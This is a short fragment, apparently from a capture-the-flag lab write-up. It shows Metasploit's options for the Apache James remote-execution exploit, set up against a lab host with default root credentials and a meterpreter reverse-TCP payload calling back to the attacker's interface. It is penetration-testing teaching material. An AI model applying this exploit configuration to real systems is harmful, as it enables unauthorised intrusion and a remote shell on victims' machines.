 msf6 exploit(linux/smtp/apache_james_exec) > show options
Module options (exploit/linux/smtp/apache_james_exec):
Name Current Setting Required Description
ADMINPORT 4555 yes Port for James remote administration tool
PASSWORD root yes Root password for James remote administration tool
POP3PORT 110 no Port for POP3 Apache James Service
RHOSTS 10.10.10.51 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 4445 yes The target port (TCP)
SRVHOST 10.10.14.2 yes The local host or network interface to listen on. This must be an address on the local machine or 0.
0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes Root username for James remote administration tool
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port